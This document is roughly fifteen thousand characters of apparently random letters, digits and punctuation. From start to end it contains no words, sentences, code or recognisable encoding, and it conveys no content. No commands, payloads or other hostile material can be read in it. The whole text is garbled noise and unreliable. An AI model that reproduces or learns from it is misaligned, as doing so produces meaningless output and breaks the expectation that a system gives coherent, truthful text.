iQpDrV[rgqCZNKUvED^ZK5thCr\\N.Ij.=.i5CQVVMrCSLreVUIVFD\' ZwV7\/.Np.\/ii0d9.2gCzqVi6q\\.VQ.QZm+F.wCt..sbsPOQnV.Q{FZ{sUVIZOgsrhV8VwV.skCVhZsV aMpFj4pVsnZogogs0yzsQIQrFq. .CIErVhgkaEywsYFXlDIQ.q lVikiawrREhThVrVZiIwImh..IKIrVIEVFQQ.D8.tnhjl!iFFz#NVdZsrRrFq.;0IL.lrlnkg.Qrm)PQyz0iCFErIZrPZ.sjWSvoQQrqZshh.CqIw.rVkhZmdErV.DQ2.y.jE?OFrZhQVF\/`rD0VEVD\/QFwh.1C1QEVQgrQI7vVFryr...9Iw.cChni ..C..K.qqZarFVrrWtnZCZIQ.fVI9sz..IClKQjLoi9Va\\VKXQD.2DssEbQ gFFChaQps;gIrFpVNVrFFrNj.ih.!.>.manh.R.tg.#saCrlEVDsCQp]ZwhQqlVFV6ZxirQV\/7dqh.Z.rTVCWkCkjmilwIYSCnCNgj.VuQkVO yq.kHFrVQC.sii.VwtnNVsk4N&tZ..\/TmD"Fj!.gDsVi.<.CrVgrb2gkNQFnVVKCg rwc.NNnEgEzgsV.:0Vr&rQ.aDsj.>.Zof.sgSl#QZ.fjIr+.qV.IVm.\\ZI.V"V#E.kUEI..rDI .QjgESOIZj.Zg`g.Qsi.CEoly..F.CXgFr4Erh.E8IgI\/oAjrr\/QRjgQ(.ppV.dKVVd*qsZIor.gVn.Zxn2.wQhhVr.GVFw2kFEZrQgsIhqKxeZDzZ&s.VK.IVTVrJV..s= rCtQ.m0VFV.F.Z.n5Z8erirg8iQZqlrQnz@SmKtgVt..ggUID.aCVgzxrF2rSyIgkZVlpS.FSKEwDk.(V.CC"   i8\\.NgCsqCzar.7.iQ[rdKm.pp0V lhcMVFlN\/.iwk%..o.x.8QkiF.ZDQ.KrgkE.qgsZrIg`woN[QY.VEVyIyPmyQlxs.FzTtrN Zt.Dcrm=qrnCnj|nhmXZZQFF..rqwrCfFmrjtgtF.:QLiV.DsfNZ3.M9sQdDgQFrgZFgCgy.Orp.Qs\\Z=I\/IMheCifQrCI.Zv.i2VoIE.gkfCz8jh.ir.R!zQrrZ...&ZVsThsn.r2Fu. laf.xT{srIkrExqVCxnQ..zh.z.CbNCVFr.s.h0ZT.\\m.1?sCp0bVgQ;I`a.IcZgS.z  iZ.DgVqmVr.LXI.Zi3oqwqFuFFchF.SgSV.wlR.Nk2FsExE.xC5.S3qkVl.EIrrrhF.?hVvChQtiV.R.k.F8=Ytq FhhE7&YICfriKkC\/FQlrs@jVtVp.>QD.icE\/_ gFIr"..VZmV7kgw2sZ F>fE.Enq Vqr.tZQEj..VIIQIChn.hVkgVgnkx.WgZg9.qORI.QNaN.h\\un\\PorPtIDF8.HVhrh>02Fw.QpbI.yrFFyQOSIar.VRlVQqahg..g.SVMCywh8.SgFP..VjQ&_VXG..hq.6LXsPogtNrz.NZ.rQ]ilNNsVxEkp.jOVr.a.pPCgjdVVNrMgQs.ss VSLihhfVkgCqr.3QVkhj\/Ig.SZE`mr@.8kxItF1Vw..lbFo}0Ro.slCD;Rk.&I9ZEsIGiVF.QKVg8iFhZCs6hFg.owVhnoCVP VntT0*V.. g\/QgspiFql.CgrziQZFQZ.xY.VZNVzZ..iAZr.eCQ..VEVhC.gfFaQVVDVr*VCyCsqC3VQrQ..V.Q3ahjCQ!Zihg..8i#tojMYZrhVjo.VVs.:Eskxgsel2&C4V.oDsr0nolV\/.(oPiCV..pI.PMCZ.xQpVnbFrICVxyMVF hytz.YsVgdriIrkrxwhjFirQIZFCV.kg QIVV.ZjNrVI..whkCC1rQ.!sCb. V2 QVhMkkwwh JYwMZfVlQyJclsIMNta.ZImpVoFZb0PQV}.EG9Qa VRlQ.w.XZqrjD .DQCIIPZNKx.NFQIIVkVnKVhViClQPQfSCs.9MioV:S.kZrF.mqrmkh*@ NIzqQfi$hrm.rI.rpVk.l..VCgqmxF...Dbh.oS.rE.V.hhFnwhwNpd.60o j.QhQ.|QgYI..(YIEaMkqwQhvBsEECkTI.ZVj.._mCSIgVVsg.OfFI.pCNkpCP.Qq.F..rwr8jG.IFC(VDrLQEQ r8.Qso\/EZ..dhvsM.8Q.2@IysQySnt%hqQV\/. MoDV`Qy\/CE.EZhIyEQ. rs8VQFr<Qszv%cIorgiV ZDs Ic..0kI.+Sf0SIC..rhQ[sQoL00DwVg+ZZeQqM24CVzCgoeSrCungVp.hKFsVS.QzNRFZ.g.QIC.C{0oIMmmnIsVoIy.tQ?Q.F.g:Dsk.gMI.g2MtFrgMhfECsMio.aivd.Q.pzIp@kC.jtQFQqQVN43mR8..FV.qw.xIZrVVOnkxQVJ.Qtw.]V.Z2Ze9i4mZrMIh;Qo.J.\'aqFV2(neZIEZrsCE.lxgCgZtsQCQyX(wERoQkZS8QVkrJ.Z.nrgw\/aQ.QgxI4C.#Ve\'V.pgV..PMVbJIq\/7V*j3sgh#dk.\'FV\/..ZI.CZ"V(V\'.z.CsMbjlVME.r9ZZh.ZrsyV,.K]h.VE..ghEpMV.rVCYVZVzDSIVFZ\'QQrTs&.Z.ZZ-C.Z .gVpZVbQ#OZ\'E8Z.ZpZZZc}CWzw.k.Q.OwkdDVWVZ*..Z6V.azZ[jEmrZsZ.CpZ\'Qs.VZVV-FErt#QsrhgqkhQij.Vx.7lmZ(ZIIZZrFLhRsV.gNs.r9CrFxCr.F&ICrgijQKE.w.PZ^.S\'.skS5:Z&rVivr(ZwFnq.s2ZQdIiZ*ar)IfEgp VZ4.2cfC.DV..gh0p\/q%Ec.aVm4n+pwE0EIcVC\/\/^8DZ.E7FrRC-QZi faDVzCV0dV{V\/x1wp!C.hwkVkSIgFz9.Q\/ZjZI.lprPrg98MhtchJ:0jrmk.DcIqVQobsV.QgfF.gF.IrIV.FEkgK..g.LqEDVVr8pPFLV9Zr;CEFQ.k.iFan.hQ..ny1N..Zw.4n+hlr.\/E0h .tZe.aFsFaMEixZFs8Sv(.*ZCZ.kZy.VQ..w2Zjah iF.&x3r.V0sEh"sCugytc1Q.gJEIq.rrIMyPzoFoCiE.nQbtx sQFWCrdqQ.zZqkINlqVQ.TFgFyD..frZtZ.zEF.r6O0kqrkfLFCKS8\/VI..wrQ.2l..hs{DrZ.lhMhaJxQ3ahMh.rDVyzIVDQIgM(MVqzZ8.bZId}YZSEo.VnDXqQCFN{-I4S8Itc.wkkxQ.h,Cr9mhCsCFZtri.V.=csCC..s>n<hiQzCQcK&hC.VIEIX.qa^"f.CQofh.j^V1kC7qQ0i;zqVVnw_h.D.iaC+_24jhqVFV.Irxws.}zCC.NV.Flhrg0QIeIfNFSkppy Vs8.m c5rzn.iVrE{4Nr.hyCEIIsliVwgh.QnhVEr V>VJ.kZF0F$egfl..1o.iG{VIVDCFCE5&.ZsZDrt 2FgI@rVI2-r {rgsoUrt0VZh.0iz.ErrEQ0.wFyts{..pfVOCrkx.&.iZgQrM3E.srQQIVZQ. FQZr9g. 8g0NHg..cQv`h.r.tV8trL.k.FQq.rh!DggGnSqEhQsVxa[V.I}ZIrcr.-BV.MQHihVrz.cWF.1rhg8I.)18IaxZ9MIZIDCZ[OgZDEwEkrEnsZw.hChgNgg4F=@!lS5hV\/IqVIPcFZVMVw.nTF.\'DQ-C0lr.ICiECoNrgZhi..0i-.zr\/.NVgD.jQZarC.qs[ggg%gg\/EEaZ7Vm_gl.F)0VsQw.hIZcZpRQ.QVI.Fi9V8FZnIr.lqqwFC=wtV.w]Ns8i\/ier2gyuE.EL6Ds.DEkiZVK.IV*n0 CQ3.k.stgVydr4V.sgIqCVCo.VI.F.nQmX.IhtgrQpVrZnqDC9kailt[.VQyS.s&YDFIvoZgn wIgg.ZC)QI@DQKNDoMiDoVVF.4F0rVeo56g<i.IzVQS.qjLt..FIlggl.4-i.9.>VI.\/. GVt6VNVMs!K.V.CPQFVN`TS\/.Q (.c rMQ.N0ZMIR>3VY}^MsiqgxVfvF.*..VDVSCrN%sV-.fh<SCu..2slo!mgAV%ZZ.@Fx8QQ|.NgQrs..oSVikR!.0 Eg8j0.rclknVrIr|hTaq_.Eft...b.g>iIZstFZ.rjmFg_rE\/ChEsI.1xN.QyE*eriV.CL.djZCrtFYwoDQ3fVrC.FZgaZnDqQT.ZNKwtk.2Q;rICIQNrcMy$I.7ZcCy 9gKFN=mIns.sSi sf0.CIoC cg.r.g s F[KZT .S1V;ZQILgCkQ6kVVFjnNj.oZ.K.o..CDp.ZnbFFFsIq%tbSFF 8`\\IU8rgmh.sQkn7DkDIEpIQ .rxhA.$..CiF.jnVwch.IZFIirDVFwQC.iZsskr.XFsQir9m.C]g.g1DmFk.G.F.d.FtCs0QIVwVCIZ0.V.wi[hQdZQ. yErZrRgIdw..phz.qiQyaQ 0ZagMw9rrg.INrczwmVIFHkgECEVmwS.CInc0fVR "rS.rmojIVrjreIFg{QryMs?rf{.Z.kFMRgMq..Dhy.NTV.I.F.sigm...k.j1...QsFQdRfogg8dFCVg .EFCrrji)EBIgIV\'ZhV.ZDR\/V`_trQxAVCMrMVjQ].rrzsr<#w3hgrV.IFV]9iDN5qiDj.NFts0aC%EV9I0MQQFV.xsF5QorM.VI&iVVyIrD L.rCVCsgVjj2EQnIxMQC0Vrm.RgsF  p0y..zk.pMN.Q]IEj:.Qz3g34koQQiwVIC7kId8QNsV.s80G.CVEr9cIqksi.UQFgg2sVrzsgZoasrgDoQDrVsrRn0 az2tgQr..T.QwFCsiV.jZsj3zVsVkp1ZMFTgFC.RQ.+Fc|,@rMhbhDrRFgeNc0twVQFC.C.C_.CQ.j..rk0Qlp"rkgghEy..Ss.h9.|V[2.yQIEsrj.ZTF.CVSar.lvAZWTgsi.gV.VCCzMZr.U7Z0..srs[kFVwFda.i.Qs.rjsJ.ElrCFG"M.FfLZV@.D7.IsFjw9QZ.I.zI^sF|J.sZsENZvIVMKnrFN 0IIswthFhZwC..NgC.wlsVQZisicQ."gQ2jVEQjZI.OD5. wQrIrSkIr[QVQ".kQZQrZC+lV8.Zg\\N1QF.bXfs\'rDw8QpEoo..VgCjnnVrSE.SCNiTFx.QMD xrFQ]pVqDChEMKt$zkV..$C.7EI8VzVS.CRv.wphMsEoyD.jrZwqVQ#ZpZI2CVZZH .tkksZrMZr ZI M\/4.BbCLM2k)rFbLsP.@88Q.DsKEvrN ICqg..9ZQVZQ.F.V .psiJ[_pI0CIgMoVNVMQLn]p.QQjryp.DEV_FVc\/\\noMFc>w.EhAz rCCEQ9cCZ@rCf?r.gV.jQonIiTFriKrw4CbrgV.oImfVFIQ.yrprFENf0k.r.IJM.rq^.F.i..E{VXR0CVe5`.qjIPqh.h]2hga.Eir.Wgus.VeVFI.Q&IQ@&EKV.V. h?rriVrlbgV.EC1.ZQQ\\Vl.VI3VZgCstQMh..ywgaMR...QR.&?grQDpVCVChr.Qri.Cansih6.DEuVFYSQ.Q]mrso.CsaVjKF.&I.Zo4I>IgfQ2hZ^.REaDxFEEzlLTL[Vrg.lIIlMK=\/ rq2mh.Ihg.0gVZ.VwN.EVF.S2s.xtFd fI&..rwCmZsKxIoVZk.pc5grVlEs.I.kZnD.I]ugDFDZV.rqCVVQZrimF.Ny.gh`BE0.gVin;rrZZwspCQ@.lfDVhCFCCrVSgV@rVf.4\/l2jDbtFhpb .V[ZV.Z..DQro8IdmhZg%jFrhdSVzE(t3<lnMxm_hz wr.CziMN.C TiV4F2. C+".qgVt0qVjgeqocVqVIVwMp+I#0ZrVgQrIFQkt Z.QCVu.cC!=ohxkrDriVF\/h4VrVM24ZVWSttF 5..V#@b.TrnSXQqTrZI0fV.ErkD=.og.ipR`rVIhh.sNEDoIVkrgDC 4\\lEqsLgQgltFg.h.EE..TIFjV&.7DgVsFjsk_2ECcTqVVgINKssrQIXCIhdL..os.Ig#tgwD.boQQDxIFwhZNVr+.ixO8..QrSC9ICs%.MdZZFgQoFFtVIQZcT.8.oQxgwqrNy#s4n.\'I.C.oy.9 C.Spkrh..VEi.rZjr|ErVzfxYnQgIcFQEsuwaszVBbs+tca-..8ggFV.ZcFlsMrMSeMZIgrVFp.sgO7.iFi..nS+V..OClkm QCIpis8.+VfsrhrQCpamIr.1dsmsxrDQMVyVhpCpD]VCDDE.qr|gnDCD[rh.nV.lv.?CMt7h.#IEE.`I\'rDVVQ.V\/CIo.9VmmnVZ.VmDo."D.DDiAgEp8iI9V9.2C.DK.hVro.gahhA.QZ5ad|8#r.cqCgaLphCrT+o.fVsV"nEMM-rFCwsw.sri.s.gUohkC0LC&cQ ..gQr3`*&drIO.M[sQ.rhoIZrCgECrVIqldzh.dQCrS.V\\Nhopg.ICuCFyri.NrpQyV$rNc.+G0nhFgVVp.bfr.hg.iZ.V..q.CVrpgdVM2yr r.p@rVs2r.Z.z..Zr4 8.CIlQgFiE3jg9QQoI.sVVmIssDSVg.Z..H.rw}hrnHh.0QrV KVewn.r8gZ.njTMhSliE Cs.TQ3mr1F\/lkN.VNC3tFQCZ3ptF.QFgsZa.OzqgmKUZrb..gr0CSwlru.h.piCt.-Fr.VhgmiVZgwZNFsg.yyq8ogxF\'..rxnrErTAt.FQssjVSV8`QQEVIrZVlZIc0ZfF>fQrrrQCV8Tj.wKVzrtlIIf.s.\/sEZMIC.D(rYa...ZQrr6xFAdQVQmoEO...V.IMO1kpIL]t_jkZQNijFa.I3Qgm{n.CIViymohb\/QR5QNjQ.ZI. FIm.I[4[Q.khlVI9..\'NZZrhnFFEm.9ihgkS.RQqTa.VIkn.VrrshkBbgTAdEhCdEhFr.SzUrO?r.VD\/.VrF P8pppgiIV0g<.ao)Dgg.DcEnyCf.ZV5 +ZkrJIrjVhrDtFVR.l.uCwF.I.1hQrrQsVrVorFErYgVpC.I)y.IVVhmV9F.gQcqLQ.s.FoVEkQg^.rV..ZmEmch4.jLEVs[igZl\/qg#nEI.xE.FMIQVZnViVVhC3\/-lrm..DarVktpwCF..I.rbV.rroa.gcihCpDCgn \\.WEyrc$VsVVIrV0.k^\/.C#fVZ rF(VVMK;dCw.r`QaV9h0Z.ClV.QrzL.F ykZf.rFQaQ. ZmeV.vVVnDgVzNUE. kprr.Is.9:tDZwEVm.ayQVVlhdCR.2{\\NChCDEgE.Z2CC.wI.fqErV.IgfV3\/Z4.@.Z-.s)pr.sZVVeVf .hF.Ngb&VN6.g.R8bIp.FzF.ZkhrkVUr_hZQVr..ZeZQw#s.CmCiQryI.:+hLZKVKFVhI.Viyg.7g.GVrGg.;qSC%.lrQFf.2\'n\/.CQKr;c.lw . QVKCEVV.gmFhi..V:.IwZPDspVoE.hoi*FV7hVjCgjhd8Th.crfhZZy.hoVsQ?QwVgC9lQSgkCpip.V.mMCFc.x qyDI4<MC. ZrZ\'.rZ2QIq.cs7QEFm8kIih. .Q.8VrrJQaCVVV..zg.a.D.=I.`k.QIQV0)gDVrr\/cF8wVn9:IIshgCCqZE.Lwie.hzkChjV.CZZr^KhF(gmVD32ZyA.z4`oBwgrVk.CxVEZwQsNIE:CF.ZVIVQV2irVD0i#z.XVKc.g.CvqKIrQgz.V.ZZrZ {o`.B.F.mFECn.rjVC.eOgyZ:oxWrrMiZn&Io.i.im^MFCVp\'F.j)7Z.+"Dm;Q.DCmjh0.>.ilDFf.IVthoCVZVh_ZIV.DV.Vrk4CUkV8Z7RV  ZEuV.>.rM._Zsrr0o.Sia..LMsCrde#Ilgxn .r.s.CSF;%ICxrZ.k.zZ\/n_r(V\\Ejwg..hkf.L..DVPhaC_ZSZ.\/CnKlV*DQnYWqQjsVg.n.r.rZaM.r.tE.CdzmilCLb0hgh.VHwh+#ZVih}E]VP(IWCQ8jby` z.]rmqDrs2sNDIZVykrqqg0FCQkF.0?2.CI .Vp.\/Vrr.OzLFYWSS.qVV9rnntNUk.2VheIL\\As>xQ1mq hVVMmr..lgEnQVVrgQmc8g.V:tj.rrICVVrFFVgnVaT.<ThFl.Q+ng.]oV..Q.CqqQm4Z)lrS2pjscFxdIS.C>CQa.KDttZ3"hiz.ws`lBSQ5.8rQaIi<qAz.Qz5IZ.sg`s.X.QQ.ImrZQ.t0ytQngZxVEECgpMFIha..I.Q0rY.jmrYwV\\t4SiFZnlrdq5CrINakVg.iEVzDrFCcsQkiwhgKwRImREVVddjod+IVVoQ tgV.,.I] E.2xopl CMDr.qhk4UnhgVZ.hVgZQjZZqg.FVIVVnZOTWCg.gvs.V.[yjVFS4\\FVEVh1rViC\\m.QO8NVsqFrRCfo.QDC.fr9r>ChZcV5zlmQT ZVNVmshg;ng.rIg.ohD2iy.Br-.L.tCr2.rih.V 0MY.EVrSQQieC.EE1ECE..CkhF5;|D.F0pxzsIIQqk6Z\/yEheIWir.mfICJeQqsm:rVncX:U0r.tCcFwo,Q.ZhQFzg.tyIS..Qz.iV.s`ICEEp.V0g"xF!.QI.j.QM\/i.VrQ.V.VI`hcCQqQFpC$u.VtEn.gbLFElV.aM(LtVD9FZzrrr.r IIy\/NFZ..uFZ ZVvQQFSj.C..tiFViIV.piQhknIgF\/\/ykr.M..DFMeQlVqV.QVidVVm;i.rrmZXFVlVaVjsC7.rhFIpf.cMEqd.KgF.IQgEgFrVnZVoM.iChrpuFgsVziI2zDr.vg.LIv)nnhlENyV[gV"ryIVMw"QVxEIg\/r\/&E.QQNgV0FQI.x8VrV.CTIC.sIr.wQZs.CMVNICa.C.FFprgM\'Z V3rZWprFkiQccV.V9Yn.zP.(C.gM.tVC.Zgz.pmIrZI.VRnSipl.igmrVQRM3MmFizh@ yr5ZVxLwgr.ICx,rV`tsV.pQwVgF]a8.h0QS8IfIZNrFVsISZzsp.wSrFpI g\\0c^I.. ijQNV4.ZRg.+I.^qQt.d3wxro. jQ.UxC3Q;nZrQ0t8DkVlZ.._>.D.iyQQag.kImlINzEQrgaZ!IQmyKDpIVZwu.I. woVjZ.3qsi3j.yFriVVD.yoEIr ZYfVZN.p 5ugrw0gZ.[.FopLrgO0xViugEgQ.+VMw.h;CrV.njMh..iISiV^iM>Vj4Zg{.lS.QIo.JNgVCV.ZcZw.r8EI.jOi\'8gVCgZjwZI.r.FysTrVh7Iag.MInEglCQI89.x:@FssEnFz.#Ch.ZVVw.kEVZkZOoi2.rZ9,Zst_mCQF.)rgQQtZCZwV.,tDVgr.hDh1p] :hEpDfrg.Exrq.Ithnjg.C.ZVVrSxwV.ErVr.V.ZjvZ6.+FtsZF9g.isFVq+.iwQrgMjpIR!.l\/Eyv..QNMWVUxV..Z.\/Q?SaVgCVhtnF2QZs..+zlD9amz>.DsNlZVVvVZ.rniiqIHZ9E)roj!Qs_"\/8QrgEXfIrreq.KIECVSio1puQIN8fZE.9IvsFIQw..sqso.c>&FsDcrhIht.E.iohEho. IgChZwRIks.CsP]ThqhVyZ.slFVFQIiFr.D[ZVJ0Zgr\/,dc.rErVC1zgpQVhZwiPFg.lQSZQNQ.2FmCh8ZQ..E.nZZgzIIVZkFDEwZ.Kr CD.Zsr^w D .essr. .qFImzgVrei.QQgVz iocE.^aC0qNgrgj x*s.tqj\\E.QkZD^U(ynVV..ZFg\\0ZqVS.V.&VoEfhZ.fk.Tsr.D9kxUC.Q[qragxCgekV"z9C.NEXFhiDg.QshCzxh.Z.i1ZsjgdwVF.SKXV.mCwi.vUVIZfZ.VZrlN.FLrZ.IkF.dCr\\tV+hF}gqisl.rF*ggZF.DK.yV PaIQoD .9.sV8rvE4ZrNolvZg0V.stQVV.nZ2gsC.FltVNsVhoFEQoCS.kWFs..glDkIVVkSVQzkFtErCw.}iP.FZhr.aU.I]q_rVLQz.qiVrYqVEsZV.VV8ZzM\/ImZaVP8IQpgoxr.sEVzgjZIVwEzs[I0.QiChIsN8ry XCVrIN.hSIiQ.4iHFsfqork.rirHjryw.yNmQ.dqrV\/Q.RVVrpwr wchFIrrjgg3lgr.ZwQVVQg6M;.o.FI]wGsSTC.ElrgVFrZ.0ChhMEi\\sjhk3hTZoCTykQVZgQh8.FF.hzqbhw8gE.V6r.Cggs4g\/.r.8.9Vrh|S.wp.I.7ggIgsIMkxgFiCC2tcL8yeIIFkr..DorfisQp.gjh.qrtrIMwlvC.rQImnrE..!.EFVI4ZQlZ0V8?jK#DBSshCQnmIEN.i.TVVe..C.j.VpVpr.rVrFV.y-InQ.IQFd,nDZQZ.r0k.gV+rtrDimI.DhI.;h.llC gIVkuZ0aQVyVRiZVQ.lVVhsI.CCy1.p.yf{.hr*ZA.kZZidP)CVQVrks.E)Z82II ssVnQxp.El2Sj^FQrxtzBVEQhkCh.hqL.CnHE.Fi.hqTQrs.LAVpIkgm.$0S.ryq.aE.s.pQQ2I3!SKKrZCh..QZjkrQv]QqZ s47sIMCY:V8).AsElVx"YFsy.LaVV.N.EVVgNVIszm!FCElprK+EYCGrr^shViZ j8t..V.=S18IpXFrDZ.Vmh.Vr!gE080nEhr6*I.SFQ*VyUIrfrVjVIVQr`hmIIr.AwVk.VCnC..Emrg.k.t.0.N.gcQZrroaMrOS.rlF\/gPrmFgNzIfZMi%FFQVr8)oZn.I.nI.x%rM F1QrfZ$CV$\/Fpi.h7EgCW.br;.VQwVVjw\/i.EVrkiZ}3.jb_tFwr\'.saQ.r.2msRZw=g.FIgzMM.CtD1RKgVI..rsZ.q\'0.ejn^Fiz2.ViqhIQVVkp.VQfQ5kFnIlthD.q=pV0DFhyVqQI.k*dgEregyI.0qgQ\/.nlV=Svh.k.ZEZp0iq2IOCKS(ECIQ43lxgp3dC7soF1k+Ok|qf.kfNngsgFxZghVpUFgh.jZZfD<yQQ.%V.VmhShFg.okV..FB.k9VVVyijs....tVN$ir(rzSQ:Qg.TN....siF.iIFgM.yZ.IFrlyVwNrrdI8gih.j.g..Z09pq#r.s.tEqgxFQ)ltnZhcorS8qQO\'J..p QQC4h8Q8ioM? hVOtFyrEpC.zrgV.EFVFKj.V7Vf.grIERmFPiChp n.V.RhVh.itszF.rFVVVF5s>.mK.\/C.rdq.Rr.qrCIgEyarxyf.C4Vzrh.8QQE..QZEaF.hgsOcnfxN(\/frCf8V...gg;0srICZE.r+hQqd..Q=VV.hQQmhS%F+o.sInSalb.\/ F2.sYVxEg;tCIqZ2VCupA.r^Zk.yZEpVQ.rIQ.."ZEIEgVzp)C..xIis....rZw.hyD.bjUIg[CI..IVh..VIrV* jTrrnlR.!..IEr.zVo.FQPsjZi>NFtokVJSjgrD.$oEhworrg.C.hIQrVQag.Q2DI.fVF+EC)hENVrgyFDt$FtCI"VpIiDxVVFQ.V.3<ZVVnMR.y..ma2.mrCxQhEZghi ?4.Z: QOVg.PZmDFrZoD.F)r.F.Zg]VFV4hV$VFrFO.V5.h.qT.VQuCzrQQMgh.g hiVVI.VJ,FwkVZEDFCgQrXFS.qrOZVZQaPxIhFVQVrrI+jE.gjfwgCdtg.,)zrz04iW]jVsfxI}FIM..2FrEwCCCVJiFiZVhbTDwVQIIr\/wr6Q.MVyFS.zV.Vr kwCCZZE8s.IVl1n_QFmh.?mEQqjrr.NVVNNZQCgraV^..r7Z xwrh.isoMVw5V;Et.Q.Zbr.D5QQVZiQt3.jI..kI.;a.hgF;ZgtzgC[0#,E.os\/wgNa3,z Cr.tEV.SI.IF ...rhYCFVmQ.EECQhFQ[sQI= V.f4CjxCVI.antN.DEVD:EVpCsr Cz.FpjQOpCVVgkifSVCnGE5cD..nrEr[CkVCq4q4%gZ7.rCthcgrrQSZN)nus.QhVQ.hC IdhPMVISQ$SrhfIQ9 rEgS..VCCIW.8rQQLVVDZCgZAt.E yi7t.NFlVIEESFprnreSDVQaVAVy10.B\/\/PyIgpwgaFeF+g.wh.OcIEIIqwswD..Vr.FV.V hpF]2F NEqgrwyS_hwVot0QrZhfZ.w.Vh.wC.Ft.ZFhbF. C4\\h?t.dk.LXg.qmr0sQ.iQ!kYg.ZirlZ8QMIohwpkC\/Gn.FzII7znrQ2Q9I!.5prh.}ZUrIU^*N.!4sl9Q`8CVsO. VhS..DM3QrlVynCe.dFxE. E.T.yFrgIkg.QFgI\/DVVz26V0N3!sdVDZyIplVFiS 8QgVbmFCQw\\qt.^ZrES.rVZEDr.Nk.tE[FpnOuyZMSh3VZ.CkMFZtQStoowYof.KipZ LM F.QrVWt.QqjhQN^FV8Rtt IINrhsZjjsQVR\/IqIuCDsiVgc\/.4II2<rs#XQV...r.;.z Q.tFgga1QZFZBQwQq.CQ[ICyRDho3VcbQuQV5akClr.n\/@:|QKVrssdCslgOIC.D.iQiCFQCQzj.I2 .CDpj*iRVEgF.Vhw6B.r}..roqfS.g..rrv..s"g_QFZQSyVpQC\\gI...+9k.C9htgmVrGNwEgDE.rCV\/r.pFVrVrZih.Irj\/trZfkcrZfNVd.Dj.^DZ9d^.EQfh^E.mEr8Eh0.YQ2C.N}qQMoNVNuEigFIrlonBnsg5U2yF9\/Crx crI515Tag.t.gCE#QFZVgENxV.Sstq .taIEoo8Vhgt#...gFo? .vIg.yKLF\/gV`EF.Si.X@MwZZG0!Di0g r ..bVZVjbwF$Vwr7qkt\'IkTZQIrIHNnhm0E2;VRZ..Z.V+If.fNIj.&rlR.mhDr.Ic9.H*rRohDQhrVFwnaV.D8V.h3sjIs!DV[V.qw.q`EyaC\/Ciat\/.dwhhhFEsgi.IQXVFmk iTICg.r pjChI9qiITrkrCw+rV w9gyQgrV.Sgy9RiLsrVV0Vx.*V`EREQmKn8rgC QQ,WVWVhsV.r..|.gpSIg..kVI.EomV.E.\\Im5emD..F!.`SQg0.CVsasI.ioDrnihoc SQF.VhsfrVpFqzz.Z\\Z..CSNri1Lsr.\/imVaZjqwktcE80VgfCxQs28I.vZ VI.CQFa_FhVfqF.VE\\ wJl_FtVI8V.hpsZ.QFrEVsrgD1sr:VsVIwVAEwgVV.4g..ggrMe qCLLsItFCkVp.jho.]43f.0{Qz.=kog.ZyzC.roUIn:QMEqhawh>2.VWqj.+QQVDVmZQ,sLti0..iw.f3cSFtp.YQhI.6sQr.Oh..mb8hMVs7ZcgzCrIS.gMthk.2^jKfiIIglKtcJoHSDg0FVDVqrh.CQP0kw.nQ.D..gk.xq.QSVNhVI.Q.IhsgXZk.I.a.iZ\'QlZrDxZ..rw.ZDIIhQVQgEVD.vFRVb.VyiZw.72FhhWhVEUZ4.s0.1 ZNCCrr.EYCM8Q..I,0Vz..Ng.VVhnkRsEhh0V24zr+EihDVQFkdikQ...VIRZCr.hyToN4DLV .Yixg.1Eo\/Mg.rIrfr|F8I^FDVV.Z VE\\ZVPzVW.\'rVrIgOk. 0ogpNF...a"IhKBSCZN0VqVhjpuVrCrQhC.gFHCVqVVQhsIZQZZIlZCnVV H.VFM0nrgCdhgE[:ZD.8aQMtd "ZZZkM@.ChhZR,.Er\/%VQIChVYF4xt0CQ..ZrrDV8CVa.>tDVZr.ZIrWrgn> _gsv[QlrrFQZIa.h.C:g.uVMQ5mTsEQCo(.QLcqRDZrt8VAV%gh#VoCFjFmQ FMQiR\'ssQZVbQfQVP.s.aVh.y!sk0slV ?.chDIV..EmMmvLh3zyEpsmr0=CyZVNI.ZVC.MCE.ZMV.ViqrDoZ0SkyxIoghkE.o.qMsmE.rZgqrm.nV..S<\\regTYfQFgoQr.rglI. Vc.V.n.0NrsdZ.fonQ.i.Zc.qCF8pw.wz.EkigVq.iZC].:cgVZw.iS18r<cZN^.rVFgvs.;ZVgi^mKro1 a..ERs.M.jZ..V.IgV hsop[rQDs.Q.n.CyhqQ.Cm.uF.4i<FCI\\r.hgDTrgjQ[Q.5IZ.rZ bhrfQC\/SI\/.QVs..CdRhrg.:QNxwGr.tEIINmh.rlgroorrir..FPVsS=.Z(Q.ozQIIZ]h .h.VS =m.jIIg0.swVCaE0Rr 0zprC4Q.Kt..lyrDVgq"VI.8nwVEVIj.8ZV.NSrgzj0pQVFsZ$ND,QrrjqIIVrriZegOHrrZREgS.hYqVwDZE-M!Q.jIhIrslgp.V0IV.g hs#VrVVIwVSSlECYx.FIhUzghI\/sqQi  {.I.ZSDrEhjM"DrOChBEbyOIV?LtV.h4N.*..FEVL.iQk.Qi.8wVFirgFDSybKZ0ejs?Q0D.QQ0lpV)V;Vdq.x.si.Ztxn.ErIEUQ]tQ DVFsIorhg.MQFq3.K(4hEM..h.EVZ?QZ.j(](yrChc.g7D .jZVrjgp.jQq.i.hVr.QvrsNrah.t02\/phhV.CK0FVrCQ.Q+\\qgUgrV0.ICrm:D.n.rS0XfF8snI.ZZEkfLs..q r.I VIFgD.Ddnt..EZV HFC.0skFwQ2V.gaouCtQVQ*ZQErF.Qi]rxfw0rQ.F.gF8AvZ^QnQmzrVFmNQD.ZN2qQEa.nIFDlFzg"hEI N^gIrkkVwQCs}l!8.rgV.ZZkV.3Q..gVg0)V.  dgig<FZ.iQpgfh.IQ*.. V.F<..C2*QmmriDVCQ.rIV.QdEZwsVVp6kF\\hqJy.CZV.zr.3rOVnlZc81Esi9ICCnis.&Ce0Irr.VF^QIS8grc..iqaVZFsZrX+Q.sCIoh.sFr9E.LN4VUSg8rsgs<V.rQQFZVOVozC.i SFjsiF.VMFDnFTDjo.1rs.oM&Wrv3oEuigj.VI[V\/wrDrVro.CNkieZELrQ.NtZZ4.kVV$kQlQDHVNeyi.hC wh]8lQsDZVhqu)riC.QSqtsVD?AVCIsr0.a\/hFIrQrhZFw..sVqV3.nVfrSVZFVgF.EyYQusrdZRmd=lFQr$Vrqjh}c&srV..RNoQrDZ`CZoQFQo|Oy.EqwCrCCJZqSELh.?fhmDQhcQCnUphoC.i3E.QGh.CPFC!.r.w0giWp>ICSVrE2rrZkY&EmVQZ9EhXYQFrr8x)zzV^_.FZIV B.zhi`ios5.Vr4i 